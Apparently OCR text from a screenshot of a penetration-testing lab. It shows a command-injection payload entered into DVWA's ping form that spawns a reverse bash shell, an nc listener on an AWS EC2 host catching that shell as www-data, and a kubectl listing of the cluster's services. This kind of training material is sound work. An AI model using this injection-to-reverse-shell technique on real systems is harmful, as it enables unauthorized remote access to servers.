 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & bash -c 'bash -i >& /de Submit
PING 127.0.0.1 (127.0.0.1): 56 data
64 bytes from 127.0.0.1: icmp_seq=0
64 bytes from 127.0.0.1: icmp_seq=1
64 bytes from 127.0.0.1: icmp_seq=2
64 bytes from 127.0.0.1: icmp_seq=3
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets rec
round-trip min/avg/max/stddev = 0.03
More Information
http://www.scribd.com/doc/2530476/Php-E
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Comma
.kube — -zsh — 120×20
80/TCP 32d
frontend-external LoadBalancer 172.20.219.133 aa221a7dfb1fd43d09f8f11fbae
onaws.com 80:32596/TCP 32d
kubernetes ClusterIP 172.20.0.1 <none>
443/TCP 53d
lb-dvwa-service LoadBalancer 172.20.235.112 a6ca79f6755254e6aad9052279d
zonaws.com 80:30880/TCP 29d
lb-linuxflaskapp-service LoadBalancer 172.20.132.54 ab1628e63047b44ee8eda473f82
zonaws.com 80:31628/TCP 52d
paymentservice ClusterIP 172.20.76.231 <none>
aws-palo — ec2-user@ip-172-31-71-64:~ — ssh -i ec2palo.pem ec2-user@ec2-34-244-211-72.eu-west-1.compute.am...
vmbarga@M-YDXPY39DQR aws-palo % ssh -i "ec2palo.pem" ec2-user@ec2-34-244-211-72.eu-west-1.compute.amazonaws.com
Last login: Mon Apr 17 16:20:24 2023 from 227.136.4.93.rev.sfr.net
__| __|_ )
_| ( / Amazon Linux 2 AMI
___|\___|___|
https://aws.amazon.com/amazon-linux-2/
66 package(s) needed for security, out of 73 available
Run "sudo yum update" to apply all updates.
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$ nc -vlp 4687
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4687
Ncat: Listening on 0.0.0.0:4687
Ncat: Connection from 18.203.82.182.
Ncat: Connection from 18.203.82.182:24913.
bash: cannot set terminal process group (281): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dvwavmb-5698757b99-g7vcx:/var/www/html/vulnerabilities/exec$
so this is how we were able to penetrate the container, taking the identity of the user
www-data, tranquilou-doudou